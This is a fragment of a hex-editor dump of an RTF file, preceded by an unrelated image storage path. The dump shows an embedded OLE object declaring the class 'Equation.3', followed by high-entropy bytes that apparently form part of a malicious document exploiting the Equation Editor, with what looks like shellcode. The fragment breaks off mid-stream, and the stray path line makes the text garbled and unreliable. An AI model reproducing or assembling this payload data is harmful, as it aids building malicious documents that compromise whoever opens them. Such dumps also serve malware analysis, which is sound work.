 AF0h: 35 30 30 30 30 30 30 30 30 30 30 30 30 7D 7B 5C 5000000000000}{\
B00h: 72 65 73 75 6C 74 20 20 7D 7D 7B 5C 6F 62 6A 65 result  }}{\obje
B10h: 63 74 5C 6F 62 6A 6F 63 78 7B 5C 2A 5C 6F 62 6A ct\objocx{\*\obj
B20h: 64 61 74 61 20 30 31 30 35 30 30 30 30 30 32 30 data 01050000020
B30h: 30 30 30 30 30 43 30 30 30 30 30 30 30 34 35 37 00000C0000000457
B40h: 31 37 35 36 31 37 34 36 39 36 46 36 45 32 45 33 1756174696F6E2E3
B50h: 33 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 3000000000000000
B60h: 30 30 30 30 30 38 31 30 36 30 30 30 30 30 32 43 000008106000002C
B70h: 36 36 37 43 37 30 35 45 35 30 31 30 38 31 31 43 667C705E5010811C
B80h: 36 42 41 33 36 36 34 36 46 31 44 38 31 43 32 30 6BA36646F1D81C20
B90h: 36 35 39 44 36 45 32 38 42 30 41 38 42 32 39 42 659D6E28B0A8B29B
BA0h: 46 42 43 36 42 32 32 41 36 38 31 46 37 30 43 30 FBC6B22A681F70C0
BB0h: 43 36 34 41 36 38 42 31 37 35 35 46 46 44 32 30 C64A68B1755FFD20
BC0h: 35 44 34 31 32 37 35 39 35 32 44 30 35 31 32 37 5D41275952D05127
BD0h: 35 39 35 46 46 45 30 45 35 42 34 32 36 34 32 30 595FFE0E5B426420
BE0h: 30 34 44 38 35 38 37 33 46 44 44 42 44 45 35 44 04D85873FDDBDE5D
BF0h: 46 33 41 38 41 33 32 30 32 43 46 34 42 38 42 37 F3A8A3202CF4B8B7
C00h: 37 32 46 31 30 38 31 32 35 34 31 39 30 37 46 37 72F10812541907F7